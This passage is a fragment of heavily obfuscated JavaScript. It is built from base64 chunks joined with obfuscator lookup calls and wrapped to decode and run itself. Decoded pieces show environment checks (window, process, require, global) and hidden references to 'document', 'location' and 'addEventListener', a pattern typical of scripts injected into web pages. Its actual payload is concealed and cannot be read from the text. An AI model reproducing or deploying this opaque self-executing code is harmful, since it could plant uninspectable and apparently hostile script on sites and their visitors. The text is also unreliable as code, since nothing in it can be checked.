JykrSi'+'gweDI2Nywn')+(_0x6004595u(0x123)+'DB4MWM5LCc3dm8wJykrSigweDM4ZiwnMH'+'FzYScpK0ooMHgxYzgsJ0xeWlAnKStKKDB'+'4MzM4LCdWNENqJykrSigweDJmZCwnVkxd'+_0x6004595u(0x14a)+'jMwLCdOIWRxJykrSigweDI5ZCwnS3JMay'+'cpK0ooMHgyNmUsJ0NEWGUnKStKKDB4NDE'+'2LCdAdF1PJykrSigweDEyYywncGdrdycp'+_0x6004595u(0x15a)+'CdhVUtYJykrSigweDMxNCwnXmQwaycpK0'+'ooMHgxOWYsJ1Y0Q2onKStKKDB4MTcwLCd'+'OIWRxJykrSigweDEzNSwnTDBtNicpK0oo'+'MHgzNWUsJ04hZHEnKStKKDB4MmM3LCdyZ'+'1BxJykrSigweDQzZiwnYVVLWCcpK0ooMH'+_0x6004595u(0x1fc)+'6JykrSigweDM0ZCwnbkRJNScpK0ooMHgz'+_0x6004595u(0x1f9)+'ykrSigweDNhNSwnUWtkXicpK0ooMHgxYj'+'UsJ3lecGsnKStKKDB4M2QzLCcjJWdZJyk'+'rSigweDJjYSwnTDBtNicpK0ooMHgzYjAs'+'J2xDayUnKStKKDB4MTY5LCdeZDBrJykrS'+_0x6004595u(0x1e8)+'RVTConKStKKDB4MjEzLCdhVUtYJykrSig'+_0x6004595u(0x117)+'bHonKStKKDB4M2ZmLCcxVW1oJykrSigwe'+'DEzMiwnS0FVOScpK0ooMHgxZTQsJ2JvZk'+'cnKStKKDB4M2I3LCdDRFhlJykrSigweDN'+'iNSwnMHFzYScpK0ooMHgxZjYsJ0B0XU8n'+'KStKKDB4MzQ1LCcxVW1oJykrSigweDJlM'+'ywnYVVLWCcpK0ooMHgyMWYsJ1kzJFgnKS'+'tKKDB4MzBm')+('LCdsQ2slJykrSigweDM0MywnYVVLWCcpK'+'0ooMHgzNjEsJ3lecGsnKStKKDB4M2Y2LC'+'dKVV1TJykrSigweDM5OCwncGdrdycpK0o'+'oMHgzMjIsJzA5eFknKStKKDB4MThlLCdi'+'b2ZHJykrSigweDQ1MCwnTF5aUCcpK0ooM'+'HgyNDAsJ3diNjAnKStKKDB4MTY2LCdWNE'+'NqJykrKEooMHg0MzgsJzchQ10nKStKKDB'+'4MjA5LCcwOXhZJykrSigweDJkMSwnNFVM'+_0x6004595u(0x147)+'TUyLCc3ZUFzJykrSigweDMzMywnMUcpcy'+_0x6004595u(0x1b4)+_0x6004595u(0x1cd)+'K0ooMHgzZWYsJ3ZeISUnKStKKDB4MTk1L'+'CdOIWRxJykrSigweDFiOSwnYkY4aCcpK0'+'ooMHgxMmEsJyMlZ1knKStKKDB4MTM5LCd'+'DRFhlJykrSigweDI1YSwnN2VBcycpK0oo'+_0x6004595u(0x1a7)+_0x6004595u(0x223)+'gyMzgsJzY3c00nKStKKDB4MzA1LCdMMG0'+'2JykrSigweDM3MywnMVVtaCcpK0ooMHgz'+_0x6004595u(0x109)+'ykrSigweDFmMCwnSSpleicpK0ooMHgzNz'+'AsJ0tBVTknKStKKDB4MjYyLCc0QHdCJyk'+_0x6004595u(0x155)+'J0pVXVMnKStKKDB4MmIxLCdCKl56JykrS'+'igweDQxMCwnNjdzTScpK0ooMHgxNTQsJ3'+'UxUUQnKStKKDB4MWIyLCdWTF00JykrSig'+'weDJjYiwnUWtkXicpK0ooMHgxMzgsJzA5'+'eFknKStKKDB4MzUxLCdDRFhlJykrSigwe'+_0x6004595u(0x177)+_0x6004595u(0x1ce))+('MTc4LCcxRylzJykrSigweDI5YiwnNEB3Q'+'icpK0ooMHgxYTMsJ0IqXnonKStKKDB4M2'+'VkLCdhVUtYJykrSigweDE0NCwnN0BITCc'+'pK0ooMHgxM2QsJ3UxUUQnKStKKDB4MWUx'+'LCc4cGx6JykrSigweDI0MSwnNjdzTScpK'+_0x6004595u(0x22e)+'dCKl56JykrSigweDMyYywnOHBseicpK0o'+'oMHgzMDgsJ2JvZkcnKStKKDB4MWFhLCdl'+_0x6004595u(0x1e5)+'HgyMWIsJzFHKXMnKStKKDB4NDI4LCdlJW'+'F3JykrSigweDFmOCwnbENrJScpK0ooMHg'+'zZTMsJ2UlYXcnKStKKDB4MjZmLCdnRjY3'+'JykrSigweDE5Yiwnd2I2MCcpK0ooMHgzM'+'2IsJ0xeWlAnKStKKDB4MzNhLCd3YjYwJy'+'krSigweDE2ZCwnSlVdUycpK0ooMHgxM2E'+'sJ2dGNjcnKStKKDB4MTg0LCdwZ2t3Jykr'+'SigweDIxZCwnNjdzTScpK0ooMHgxMjYsJ'+_0x6004595u(0x200)+_0x6004595u(0x124)+_0x6004595u(0x161)+_0x6004595u(0x163)+'HEnKStKKDB4MWE3LCd5XnBrJykrSigweD'+'QyNCwnN0BITCcpK0ooMHgyMjgsJ3NtMV0'+'nKStKKDB4MjQ0LCdMMG02JykrSigweDM0'+_0x6004595u(0x1da)+_0x6004595u(0x21a)+'wnOUx1ZycpK0ooMHgzMjgsJ1kzJFgnKSt'+'KKDB4M2EyLCdib2ZHJykrSigweDQxNCwn'+'VkxdNCcpK0ooMHgxNjEsJ3lecGsnKStKK'+'DB4NDI1LCd1MVFEJykrSigweDI0YywncW'+'dsRCcpK0oo')+('MHgyZWYsJzhwbHonKStKKDB4MzVmLCdOI'+'WRxJykrSigweDIwOCwnYkY4aCcpK0ooMH'+'gzNWMsJ1FrZF4nKStKKDB4Mzg1LCcjJWd'+'ZJykrSigweDQwMSwnQipeeicpK0ooMHgy'+_0x6004595u(0x152)+'ykrSigweDExYSwneipvMicpK0ooMHgyOD'+'AsJ2wpZ1EnKStKKDB4MTVlLCc5THVnJyk'+'rSigweDJmMiwnc20xXScpK0ooMHgzMjYs'+'J2NORkQnKStKKDB4MWQxLCc3ZUFzJykrS'+'igweDE5NywnIyVnWScpK0ooMHgyZWIsJ0'+'4hZHEnKStKKDB4M2UwLCdyZ1BxJykrSig'+_0x6004595u(0x14f)+_0x6004595u(0x1c7)+'DJlOSwnNEB3QicpK0ooMHgxZDYsJ2JvZk'+'cnKSksZFtKKDB4Mjg5LCcwcXNhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9'+'LGRbSigweDFiOCwneipvMicpXT1mdW5jd'+_0x6004595u(0x22f)+_0x6004595u(0x16f)+'ocyx0KXtyZXR1cm4gcyt0O30sZFtKKDB4'+'MmRjLCdDRFhlJyldPWZ1bmN0aW9uKHMsd'+'Cl7cmV0dXJuIHMrdDt9LGRbSigweDNiMy'+'wnQipeeicpXT1mdW5jdGlvbihzLHQpe3J'+'ldHVybiBzK3Q7fSxkW0ooMHgzODcsJzlM'+'dWcnKV09SigweDM3YiwnTiFkcScpKydzL'+'ycsZFtKKDB4MWNhLCd5XnBrJyldPUooMH'+'gyMzksJ2UlYXcnKStKKDB4MTdjLCdCKl5'+'6JykrSigweDE5MywnWTMkWCcpK0ooMHgx'+_0x6004595u(0x1e7)+'ykrSigweDJjOSwnY05GRCcpK0ooMHgxNz'+_0x6004595u(0x238))+('KStKKDB4NDFhLCcjJWdZJykrSigweDJhO'+'CwnSlVdUycpK0ooMHg0MzYsJzdASEwnKS'+'tKKDB4MWU3LCdwZ2t3JykrSigweDMwYiw'+_0x6004595u(0x166)+'KDB4NDQyLCdOIWRxJykrSigweDMxYiwnN'+'jdzTScpK0ooMHgzOGUsJzFVbWgnKStKKD'+_0x6004595u(0x222)+_0x6004595u(0x203)+'NDMwLCc0VUwqJykrSigweDM1YiwnWTMkW'+'CcpK0ooMHgyNGUsJ1kzJFgnKStKKDB4Mm'+'VlLCc3QEhMJykrSigweDJlZCwnWCYjTSc'+'pK0ooMHgyZDgsJ25ESTUnKStKKDB4MmJh'+'LCc4cGx6JykrSigweDExYiwnIyVnWScpK'+'0ooMHgyNDUsJ2FVS1gnKStKKDB4MzEyLC'+'dCKl56JykrSigweDJiNywnN2VBcycpK0o'+_0x6004595u(0x11d)+_0x6004595u(0x1a3)+_0x6004595u(0x171)+'ZHJykrSigweDMxZSwnYm9mRycpK0ooMHg'+'xNmYsJzchQ10nKStKKDB4NDA5LCc0QHdC'+'JykrSigweDMyZCwnbkRJNScpK0ooMHgyO'+'TcsJ3lecGsnKStKKDB4MmRmLCd2XiElJy'+'krSigweDE0YywnN0BITCcpK0ooMHgyY2Q'+'sJ3ZeISUnKStKKDB4MjY2LCcjJWdZJykr'+_0x6004595u(0x204)+'zdASEwnKStKKDB4MTI3LCdnRjY3JykrSi'+'gweDI3NSwncmdQcScpK0ooMHgxYWQsJ25'+'ESTUnKStKKDB4MjFhLCd1MVFEJykrSigw'+'eDI3YywnbkRJNScpK0ooMHgxZDIsJzBxc'+'2EnKStKKDB4MmExLCc4cGx6JykrSigweD'+'I1ZCwnXmQw')+('aycpK0ooMHgzM2YsJzhwbHonKStKKDB4M'+'zM1LCduREk1JykrSigweDJkNCwnTF5aUC'+'cpK0ooMHgzMTAsJ15kMGsnKStKKDB4MjZ'+'kLCdeZDBrJykrSigweDJiNSwndl4hJScp'+'K0ooMHgyMTIsJ0B0XU8nKStKKDB4Mjk1L'+'CdyZ1BxJykrSigweDQyMiwncWdsRCcpK0'+_0x6004595u(0x17b)+'3IUNdJykrSigweDJhNiwnVjRDaicpK0oo'+'MHgxMjEsJ3Bna3cnKStKKDB4MzAwLCc4c'+'Gx6JykrSigweDJiOSwnOUx1ZycpK0ooMH'+'gxNjQsJ2JvZkcnKStKKDB4M2JmLCdib2Z'+'HJykrSigweDEyNCwnSlVdUycpK0ooMHg0'+'MDQsJ3FnbEQnKStKKDB4NDBjLCdhVUtYJ'+'ykrSigweDIyZSwndl4hJScpK0ooMHg0Mz'+'UsJzFVbWgnKStKKDB4MTllLCdWNENqJyk'+'rSigweDIwYywnYkY4aCcpK0ooMHgyM2Us'+'JzY3c00nKStKKDB4MTkyLCdDRFhlJykrS'+'igweDNiOCwnTF5aUCcpK0ooMHgxNDAsJ0'+'xeWlAnKStKKDB4MjM2LCdWTF00JykrSig'+_0x6004595u(0x1d7)+'bWgnKStKKDB4MzE3LCdMMG02JykrSigwe'+'DMyMSwnYkY4aCcpK0ooMHgyNWYsJ15kMG'+'snKStKKDB4MTgyLCdDRFhlJykrSigweDI'+'xZSwnZSVhdycpK0ooMHgxN2UsJ2JGOGgn'+'KStKKDB4MmE1LCdWNENqJykrSigweDJjM'+_0x6004595u(0x1ea)+'tKKDB4MThjLCdwZ2t3JykrSigweDNhYSw'+_0x6004595u(0x1ef)+_0x6004595u(0x183)+'kxdNCcpK0ooMHg0MmMsJ3JnUHEnKStKKD'+'B4MjA1LCdz')+('bTFdJykrSigweDNkNSwnTDBtNicpK0ooM'+_0x6004595u(0x1d0)+'dRJykrSigweDE2YSwnNEB3QicpK0ooMHg'+'zNzgsJzd2bzAnKStKKDB4MTc3LCc3QEhM'+'JykrSigweDFiNCwnZSVhdycpK0ooMHgxM'+'jMsJ0pVXVMnKStKKDB4M2I2LCdRa2ReJy'+'krSigweDFhYiwnbClnUScpK0ooMHgxM2Y'+'sJzA5eFknKStKKDB4M2U5LCduREk1Jykr'+'SigweDMzNywnOHBseicpK0ooMHgyOGUsJ'+'0xeWlAnKStKKDB4MjdkLCdwZ2t3JykrSi'+_0x6004595u(0x1c0)+'mI00nKStKKDB4MTMwLCdYJiNNJykrSigw'+'eDJmNSwnTDBtNicpK0ooMHgyYmQsJzchQ'+_0x6004595u(0x12d)+'FkYSwnMUcpcycpK0ooMHgzZmQsJ0B0XU8'+'nKStKKDB4NDE4LCd6Km8yJykrSigweDM5'+_0x6004595u(0x14e)+'StKKDB4MzFjLCdMMG02JykrSigweDIwZC'+'wnNjdzTScpK0ooMHgzNTUsJ3oqbzInKSt'+'KKDB4MjdiLCdWNENqJykrSigweDQyYSwn'+'NFVMKicpK0ooMHgzNzIsJ2JGOGgnKStKK'+'DB4MzhkLCdYJiNNJykrSigweDJhNCwnOH'+'BseicpK0ooMHgyNmIsJyMlZ1knKStKKDB'+'4MTg1LCdib2ZHJykrSigweDMxNSwnN2VB'+'cycpK0ooMHgzMjUsJzdASEwnKStKKDB4M'+'2U1LCdKVV1TJykrSigweDMyOSwneipvMi'+'cpK0ooMHgyMjIsJzY3c00nKStKKDB4MTh'+'mLCc0QHdCJykrSigweDFkNSwnN0BITCcp'+'K0ooMHgzYTQsJzdlQXMnKStKKDB4Mjk4L'+'CdnRjY3JykrSigweDNjMCwnNyFDXScpK0'+_0x6004595u(0x135))+('JzFVbWgnKStKKDB4MzhiLCdhVUtYJykrS'+'igweDQyMCwnYVVLWCcpK0ooMHgyMjQsJ0'+'kqZXonKStKKDB4MjZjLCdlJWF3JykrSig'+'weDIyNSwnMUcpcycpK0ooMHgyMzMsJzch'+'Q10nKStKKDB4MTY4LCdWNENqJykrSigwe'+'DMyYSwnQipeeicpK0ooMHgzYTcsJzlMdW'+'cnKStKKDB4MmY4LCdOIWRxJykrSigweDI'+_0x6004595u(0x13d)+'KStKKDB4MjhhLCdJKmV6JykrSigweDIyZ'+'iwnQ0RYZScpK0ooMHgzNjQsJ1Y0Q2onKS'+'tKKDB4MWYyLCdJKmV6JykrSigweDQ0NCw'+'nZSVhdycpK0ooMHgyMTksJzd2bzAnKStK'+_0x6004595u(0x1f1)+_0x6004595u(0x1e1)+'B4MjJkLCdDRFhlJykrSigweDMyNCwnXmQ'+'waycpK0ooMHgxOTYsJ3Bna3cnKStKKDB4'+'MmZjLCc3IUNdJykrSigweDM2ZSwnMUcpc'+'ycpK0ooMHgzN2EsJ2dGNjcnKStKKDB4M2'+'I0LCc2N3NNJykrSigweDJkNSwnMUcpcyc'+'pK0ooMHgxYjYsJ3JnUHEnKStKKDB4M2Y4'+'LCduREk1JykrSigweDE5YywnNjdzTScpK'+'0ooMHg0NDYsJzA5eFknKStKKDB4MWMzLC'+'c2N3NNJykrSigweDIwMCwnYVVLWCcpK0o'+_0x6004595u(0x110)+'Km8yJykrSigweDFjNywnQipeeicpK0ooM'+'HgyYTcsJzRVTConKStKKDB4Mzk3LCc4cG'+'x6JykrSigweDMwYywnMVVtaCcpK0ooMHg'+'yODgsJ1ZTXTInKStKKDB4NDJmLCc0VUwq'+'JykrSigweDJlNywnMUcpcycpK0ooMHgzZ'+'TYsJ2wpZ1EnKStKKDB4NDE5LCdnRjY3Jy'+_0x6004595u(0x22c))+('NCwncmdQcScpK0ooMHgzY2YsJ2UlYXcnK'+'StKKDB4MTU2LCdOIWRxJykrSigweDI2YS'+'wncmdQcScpK0ooMHgxY2YsJzchQ10nKSt'+'KKDB4MWFlLCdWNENqJykrKEooMHgzZTEs'+'J0tyTGsnKStKKDB4MTFlLCc3ZUFzJykrS'+'igweDM2Yywnd2I2MCcpK0ooMHgxYTIsJ1'+'5kMGsnKStKKDB4MTZiLCd1MVFEJykrSig'+'weDM3NywnbkRJNScpK0ooMHgzNGMsJ2Mm'+'cGonKStKKDB4MWQwLCdJKmV6JykrSigwe'+'DFjZCwnWCYjTScpK0ooMHgxNTEsJ3oqbz'+'InKStKKDB4MzhjLCc3IUNdJykrSigweDQ'+_0x6004595u(0x198)+_0x6004595u(0x189)+_0x6004595u(0x112)+_0x6004595u(0x178)+'ncGdrdycpK0ooMHgzMzAsJ0wwbTYnKStK'+_0x6004595u(0x236)+'F5aUCcpK0ooMHgzN2UsJ2NORkQnKStKKD'+_0x6004595u(0x237)+'DaicpK0ooMHgyOTEsJ3JnUHEnKStKKDB4'+_0x6004595u(0x231)+'CcpK0ooMHgyNTEsJ0tBVTknKStKKDB4MT'+_0x6004595u(0x143)+'pK0ooMHg0M2QsJ0tyTGsnKStKKDB4MmQz'+'LCdjJnBqJykrSigweDM0YiwnYVVLWCcpK'+'0ooMHgzZTIsJ2NORkQnKStKKDB4MWVkLC'+'c3IUNdJykrSigweDQyZCwnIyVnWScpK0o'+'oMHgxYWMsJ3JnUHEnKStKKDB4MzRmLCdO'+'IWRxJykrSigweDFjMiwnNFVMKicpK0ooM'+'HgyN2YsJ1FrZF4nKStKKDB4MzMyLCc3dm'+'8wJykrSigw')+('eDMzZCwnMHFzYScpK0ooMHgxNTcsJ0kqZ'+_0x6004595u(0x215)+'NiZSwnYyZwaicpK0ooMHgyZWEsJ3lecGs'+_0x6004595u(0x1d1)+'ZiwnYVVLWCcpK0ooMHgyZDcsJ0IqXnonK'+_0x6004595u(0x234)+'wnIyVnWScpK0ooMHgzNjUsJzdASEwnKSt'+'KKDB4MjE1LCc3ZUFzJykrSigweDEzNywn'+'N0BITCcpK0ooMHgyZmEsJ0kqZXonKStKK'+_0x6004595u(0x1b1)+'FzYScpK0ooMHg0MGUsJ2JGOGgnKStKKDB'+_0x6004595u(0x10b)+'cycpK0ooMHgyNjUsJzdASEwnKStKKDB4M'+'zliLCd5XnBrJykrSigweDIzYSwnMVVtaC'+'cpK0ooMHgzYzQsJ0NEWGUnKStKKDB4MjY'+_0x6004595u(0x230)+_0x6004595u(0x207)+_0x6004595u(0x1ee)+_0x6004595u(0x159)+_0x6004595u(0x1f7)+'MHgzYzIsJ15kMGsnKStKKDB4MmNjLCc0Q'+'HdCJykrSigweDI5ZSwnZSVhdycpK0ooMH'+'gzMDQsJzRAd0InKStKKDB4NDFjLCdRa2R'+'eJykrSigweDQzNCwnVkxdNCcpK0ooMHg0'+'MTUsJzdASEwnKStKKDB4MzIwLCcxVW1oJ'+'ykrSigweDFkNywnVjRDaicpK0ooMHgxOD'+_0x6004595u(0x130)+_0x6004595u(0x1ca)+'J3JnUHEnKStKKDB4MjBlLCdsQ2slJykrS'+'igweDI4ZiwnOHBseicpK0ooMHgzMmYsJz'+_0x6004595u(0x18f))+(_0x6004595u(0x11f)+'kRJNScpK0ooMHgyMGEsJ3Bna3cnKStKKD'+'B4MWUyLCdnRjY3JykrSigweDI1MCwnTF5'+'aUCcpK0ooMHg0MGEsJ25ESTUnKStKKDB4'+_0x6004595u(0x19c)+_0x6004595u(0x14d)+'RmLCc3ZUFzJykrSigweDNiZCwnN2VBcyc'+_0x6004595u(0x174)+_0x6004595u(0x1ed)+'0ooMHgxYTgsJzFHKXMnKStKKDB4MzUwLC'+'cwOXhZJykrSigweDM2MiwnSSpleicpK0o'+'oMHgzZjEsJzchQ10nKSksZFtKKDB4MmYx'+'LCc0QHdCJyldPUooMHgyODMsJ2wpZ1EnK'+'StKKDB4MjJiLCdwZ2t3JykrJ25nJyxkW0'+_0x6004595u(0x1ae)+'ocyx0LHUsdix3LHgseSx6LEEsQixDKXty'+'ZXR1cm4gcyh0LHUsdix3LHgseSx6LEEsQ'+_0x6004595u(0x118)+_0x6004595u(0x1ec)+'0O30sZFtKKDB4NDRlLCc3QEhMJyldPWZ1'+'bmN0aW9uKHMsdCx1LHYsdyx4LHkpe3Jld'+_0x6004595u(0x1ab)+_0x6004595u(0x228)+'zLHQsdSx2LHcpe3JldHVybiBzKHQsdSx2'+'LHcpO30sZFtKKDB4MzVhLCcwcXNhJyldP'+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHN8fH'+'Q7fSxkW0ooMHgyYjgsJ0wwbTYnKV09Sig'+'weDMxNiwnbClnUScpK0ooMHgyNTcsJzlM'+'dWcnKStKKDB4MzA3LCdib2ZHJykrJ10nL'+'GRbSigweDFmOSwnNjdzTScpXT1KKDB4Mz'+'JiLCdCKl56')+('JykrSigweDM1ZCwnd2I2MCcpK0ooMHgxY'+_0x6004595u(0x1b6)+'ksZFtKKDB4MWVlLCdLQVU5JyldPUooMHg'+_0x6004595u(0x209)+'JykrSigweDE4MSwnNyFDXScpK0ooMHgzZ'+'jIsJ3ZeISUnKSsnXScsZFtKKDB4MzEzLC'+'dAdF1PJyldPUooMHgyOGIsJ1ZTXTInKSt'+_0x6004595u(0x1ff)+_0x6004595u(0x120)+_0x6004595u(0x218)+'diRjhoJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHN8fHQ7fSxkW0ooMHg0MmIsJ3Ux'+'UUQnKV09ZnVuY3Rpb24ocyx0LHUpe3Jld'+'HVybiBzKHQsdSk7fTt2YXIgZz1kLGg9Zn'+'VuY3Rpb24oKXt2YXIgcz0hIVtdO3JldHV'+'ybiBmdW5jdGlvbih0LHUpe3ZhciB2PXM/'+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg1NjkwM'+'TczZTtpZih1KXt2YXIgdz11W0soMHgxMz'+'EsJ2wpZ1EnKV0odCxhcmd1bWVudHMpO3J'+'ldHVybiB1PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHM9IVtdLHY7fTt9K'+'Ck7ZnVuY3Rpb24gaihzLHQpe3ZhciBMPU'+'osdT17fTt1W0woMHgyODUsJ3NtMV0nKV0'+_0x6004595u(0x1db)+'dHVybiBnW00oMHgyMzcsJ2NORkQnKV0oe'+'ixBKTt9LHVbTCgweDJjMSwnZ0Y2NycpXT'+'1nW0woMHgzYTksJzRVTConKV0sdVtMKDB'+'4M2IyLCcwcXNhJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIE49TDtyZXR1cm4gZ1tOKDB4M'+'WRlLCdsQ2slJyldKHosQSk7fSx1W0woMH'+'g0NDcsJ0Iq')+('XnonKV09Z1tMKDB4MzZhLCdjJnBqJyldL'+'HVbTCgweDQ0Ziwnd2I2MCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBPPUw7cmV0dXJuIGd'+'bTygweDIwMywnNFVMKicpXSh6LEEpO30s'+'dVtMKDB4MWZkLCc4cGx6JyldPWdbTCgwe'+'DMwNiwnZ0Y2NycpXSx1W0woMHgyODIsJ2'+'NORkQnKV09ZnVuY3Rpb24oeixBKXt2YXI'+'gUD1MO3JldHVybiBnW1AoMHg0MDgsJ0pV'+'XVMnKV0oeixBKTt9LHVbTCgweDNkOSwnd'+'2I2MCcpXT1mdW5jdGlvbih4KXt2YXIgUT'+'1MO3JldHVybiBnW1EoMHgxNmMsJzlMdWc'+'nKV0oeCk7fSx1W0woMHgxNTUsJ0B0XU8n'+'KV09Z1tMKDB4M2Y0LCdLckxrJyldLHVbT'+'CgweDQ0MSwnd2I2MCcpXT1mdW5jdGlvbi'+'h4KXt2YXIgUj1MO3JldHVybiBnW1IoMHg'+'zODEsJzdlQXMnKV0oeCk7fSx1W0woMHg0'+'MTEsJzlMdWcnKV09Z1tMKDB4MjAxLCcjJ'+'WdZJyldLHVbTCgweDFiYSwnOHBseicpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBTPUw7cmV'+'0dXJuIGdbUygweDE4ZCwnQHRdTycpXSh6'+'LEEpO30sdVtMKDB4NDBiLCcwOXhZJyldP'+'WZ1bmN0aW9uKHgseSx6KXt2YXIgVD1MO3'+'JldHVybiBnW1QoMHgyMjksJ3lecGsnKV0'+'oeCx5LHopO307dmFyIHY9dTtmb3IodmFy'+_0x6004595u(0x13f)+_0x6004595u(0x10a)+'gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YXI'+'gVT1MLHo9dltVKDB4MjY0LCd3YjYwJyld'+_0x6004595u(0x180)+'TB4MDt3aGlsZSghIVtdKXtzd2l0Y2goel'+'tBKytdKXtj')+('YXNlJzAnOnZbVSgweDJjMCwncmdQcScpX'+'ShFKTtjb250aW51ZTtjYXNlJzEnOnJldH'+_0x6004595u(0x175)+'CW1UoMHgyM2QsJ3UxUUQnKV09dltVKDB4'+'M2NkLCc2N3NNJyldO3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmb3IodmFyIEQ9MH'+'gyO3ZbVSgweDIzMiwnOUx1ZycpXShELHl'+_0x6004595u(0x1be)+'KylpZih2W1UoMHgzNzksJ3FnbEQnKV0oe'+_0x6004595u(0x1c5)+'wnTF5aUCcpXSh5W0RdWzB4MF0pLHlbRF1'+_0x6004595u(0x16b)+'c2UnNCc6dmFyIEU9dltVKDB4MmM2LCdZM'+'yRYJyldKGgsdGhpcyxmdW5jdGlvbigpe3'+'ZhciBWPVUsRj12W1YoMHgzYWMsJzFVbWg'+'nKV0odHlwZW9mIHdpbmRvdyx2W1YoMHgz'+'ZmEsJ1gmI00nKV0pP3dpbmRvdzp2W1YoM'+'HgxNDUsJ3JnUHEnKV0odHlwZW9mIHByb2'+'Nlc3MsdltWKDB4MzBlLCdLQVU5JyldKSY'+'mdltWKDB4Mzg4LCdRa2ReJyldKHR5cGVv'+'ZiByZXF1aXJlLHZbVigweDI0ZCwnVjRDa'+_0x6004595u(0x1dd)+'h0eXBlb2YgZ2xvYmFsLHZbVigweDNiYSw'+'nY05GRCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBXPVYsSD1uZXcgR'+'lsoVygweDQzMywnYyZwaicpKSsncCddKE'+_0x6004595u(0x1b2)+'uIUhbVygweDNlNCwnWCYjTScpXShFKTt9'+'O3JldHVybiB2W1YoMHgxZTYsJzFHKXMnK'+'V0oRyk7fSk7Y29udGludWU7fWJyZWFrO3'+'19KHcsYXJn')+(_0x6004595u(0x1c8)+'3Rpb24gayhzKXt2YXIgWD1KLHQ9e307dF'+'tYKDB4MWJmLCdZMyRYJyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIFk9WDtyZXR1cm4gZ1tZ'+'KDB4M2U3LCdiRjhoJyldKHosQSk7fSx0W'+'1goMHgyYjQsJzdASEwnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgWj1YO3JldHVybiBnW1o'+'oMHgxN2QsJzFHKXMnKV0oeixBKTt9LHRb'+_0x6004595u(0x1a4)+'ih6LEEpe3ZhciBhMD1YO3JldHVybiBnW2'+'EwKDB4MjM1LCdsQ2slJyldKHosQSk7fSx'+_0x6004595u(0x1ad)+'b24oeixBKXt2YXIgYTE9WDtyZXR1cm4gZ'+'1thMSgweDJhOSwnMUcpcycpXSh6LEEpO3'+'07dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1t'+_0x6004595u(0x20c)+'W1goMHgzNDksJzBxc2EnKV1bWCgweDNiY'+'iwnMVVtaCcpKydjZSddKHYsJycpLHY9Z1'+'tYKDB4M2NiLCdlJWF3JyldKGJ0b2Escyl'+'bWCgweDJlOCwnd2I2MCcpXSgnPScsMHg0'+'KVtYKDB4MTJmLCcxVW1oJyldKCcuJylbW'+_0x6004595u(0x21e)+_0x6004595u(0x142)+'1MCwnS0FVOScpXSgnJykscz12W1goMHgx'+'YjEsJzdlQXMnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTI9WD'+'tyZXR1cm4gU3RyaW5nW2EyKDB4M2M5LCd'+'eZDBrJykrYTIoMHgzYmMsJzd2bzAnKSsn'+'ZGUnXSh1W2EyKDB4NDA2LCdjTkZEJyldK'+'HVbYTIoMHgyYTMsJ1kzJFgnKV0oeCwnWi'+_0x6004595u(0x20f))+(_0x6004595u(0x18c)+'V0oeFthMigweDM1OSwnQ0RYZScpK2EyKD'+'B4MjUyLCdLQVU5JyldKDB4MCksMHhkKSk'+'/eDp1W2EyKDB4NDAzLCc3IUNdJyldKHgs'+'MHgxYSkpO30pLHY9bmV3IFJlZ0V4cChnW'+'1goMHgyOTksJ2wpZ1EnKV0sJ2cnKTtyZX'+'R1cm4gZ1tYKDB4MTlkLCd2XiElJyldKGd'+_0x6004595u(0x1b9)+'MTEsJ0xeWlAnKV0oZ1tYKDB4NDA3LCd5X'+'nBrJyldKGdbWCgweDNhYiwnMHFzYScpXS'+'h3LGdbWCgweDJjNCwnZSVhdycpXSksZ1t'+'YKDB4MmQ5LCdDRFhlJyldW1goMHgxOGIs'+'Jzd2bzAnKSsnY2UnXSh2LCcnKSksJy8nK'+'SxzKSxnW1goMHgyZjEsJzRAd0InKV0pO3'+'12YXIgbCxtLG8scCxxPW5ldyBSZWdFeHA'+'oZ1tKKDB4MjA2LCdMXlpQJyldLCdnJyk7'+'bD1nW0ooMHgxM2IsJ3NtMV0nKV0sbT1xL'+'G89ZnVuY3Rpb24oKXt2YXIgYTM9SixzPW'+'dbYTMoMHgyNDgsJ2JvZkcnKV0od2luZG9'+'3LHt9KSx0PW5ldyBSZWdFeHAoZ1thMygw'+'eDE3YiwneV5waycpXSwnZycpLHQ9c1tnW'+'2EzKDB4MmZiLCdCKl56JyldW2EzKDB4Mj'+_0x6004595u(0x20a)+'mJihuZXcgdCgweDAsMHgwKVthMygweDM1'+_0x6004595u(0x21c)+'UNdJyldKGssZnVuY3Rpb24oKXt2YXIgYT'+'Q9YTMsdT1nW2E0KDB4MWZiLCdWU10yJyl'+_0x6004595u(0x125)+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+'FsweDYsMHg2ZV0sWzB4NSwweDY1XSxbMH'+'g0LDB4NmRd')+('LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+'UpcmV0dXJuIHU9Z1thNCgweDE4YSwncWd'+'sRCcpXShqLHUsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdSYmZ1thNCgweDM0MS'+_0x6004595u(0x1b0)+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+_0x6004595u(0x1c1)+'2luZG93KSl8fChwPWdbSigweDQwZiwnMV'+'VtaCcpXShqLHAsMHgxMCxbMHhmLDB4NzJ'+'dLFsweGQsMHg2ZV0sWzB4YSwweDczXSxb'+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZ1tKKDB4M2Y5LCdxZ2xEJyl'+_0x6004595u(0x1f2)+'J10obSwnJyksbyk7fSgpKTs=')))();}.toString();return 